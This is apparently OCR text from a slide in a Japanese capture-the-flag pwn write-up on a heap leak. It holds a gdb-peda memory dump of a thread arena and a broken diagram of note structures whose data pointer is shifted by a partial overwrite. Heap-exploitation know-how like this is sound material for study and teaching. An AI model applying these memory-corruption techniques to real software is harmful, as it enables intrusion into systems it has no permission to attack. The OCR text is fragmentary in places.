 256
pwnフェーズ(ヒープリーク
9. 続
別に何処を利用してもよいが,
今回はdataとしてmapped+0x870を
指すようにしている
中にはmapped+0x858が書かれている
gdb-peda$ x/20xg 0x7ff908000800
0x7ff908000800: 0x00007ff9080007e8 0x00007ff9080007f8
0x7ff908000810: 0x00007ff9080007f8 0x00007ff908000808
0x7ff908000820: 0x00007ff908000808 0x00007ff908000818
0x7ff908000830: 0x00007ff908000818 0x00007ff908000828
0x7ff908000840: 0x00007ff908000828 0x00007ff908000838
0x7ff908000850: 0x00007ff908000838 0x00007ff908000848
0x7ff908000860: 0x00007ff908000848 0x00007ff908000858
0x7ff908000870: 0x00007ff908000858 0x0000000000000000
0x7ff908000880: 0x0000000000000000 0x00007ff90e16a760
0x7ff908000890: 0x0000000000000000 0x0000000000021000
gdb-peda$
mapped
heap_info {
ar_ptr
...
}
-------------------
thread_arena {
...
}
以降は
の
チャン
される
ポインタの指す
先をずらす
data=...
root
node
note
id=1
data
sz=0x28
node
note
id=2
node
note
id=0
data
sz=1
ポインタ
部分上書き
により変更
node
note
id=0x1337
data
sz=0x100
thread_arena
bins
data
sz=1